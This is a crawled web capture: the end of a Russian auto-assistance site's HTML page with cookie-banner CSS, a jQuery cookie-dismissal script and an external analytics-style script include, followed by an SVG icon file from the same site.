        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item1.svg
body_size: 1711
content:
<svg width="50" height="44" viewBox="0 0 50 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.5352 0.433014C17.8885 0.757135 12.5932 2.95137 8.36652 6.71827L14.9032 13.255C17.3632 11.207 20.3501 9.96944 23.5352 9.67842V0.433014Z" fill="#6C6C6C"/>
<path d="M12.831 15.3259L6.29433 8.78928C2.52421 13.0148 0.32724 18.3105 0.00106812 23.9585H9.24687C9.53984 20.7729 10.7801 17.7857 12.831 15.3259Z" fill="#6C6C6C"/>
<path d="M40.7531 23.9585H49.9989C49.6728 18.3105 47.4759 13.0148 43.7057 8.78928L37.169 15.3259C39.2199 17.7856 40.4602 20.7729 40.7531 23.9585Z" fill="#6C6C6C"/>
<path d="M40.7511 26.8882C40.5457 29.1443 39.9019 31.0262 39.1403 32.5356C39.8832 33.6813 40.5025 34.6494 40.9117 35.2924C42.026 37.0436 41.7793 39.2914 40.3117 40.7591C39.9554 41.1154 39.5483 41.4025 39.1072 41.6147L40.6296 43.1372C40.9161 43.4237 41.2917 43.567 41.6672 43.567C42.0428 43.567 42.4183 43.4237 42.7047 43.1372C47.0918 38.7506 49.6499 33.0265 50 26.8882H40.7511Z" fill="#6C6C6C"/>
<path d="M9.24902 26.8882H0C0.350098 33.0265 2.9082 38.7506 7.29522 43.1373C7.58174 43.4238 7.95723 43.5671 8.33272 43.5671C8.7082 43.5671 9.08379 43.4237 9.37031 43.1373L13.8148 38.6925C14.3878 38.1194 14.3878 37.1903 13.8148 36.6173C12.655 35.4574 9.7334 32.2102 9.24902 26.8882Z" fill="#6C6C6C"/>
<path d="M41.6335 6.71827C37.4068 2.95128 32.1115 0.757135 26.4648 0.433014V9.67842C29.6498 9.96944 32.6368 11.207 35.0968 13.255L41.6335 6.71827Z" fill="#6C6C6C"/>
<path d="M28.2549 22.1931C26.4603 20.3985 23.5401 20.3985 21.7455 22.1931C19.9509 23.9877 19.9509 26.9078 21.7455 28.7025C24.0127 30.9697 35.1548 38.0839 36.4179 38.8876C36.9971 39.2563 37.7546 39.1731 38.2401 38.6876C38.7256 38.2022 38.8088 37.4447 38.4401 36.8654C37.6363 35.6024 30.5221 24.4602 28.2549 22.1931Z" fill="#6C6C6C"/>
</svg>
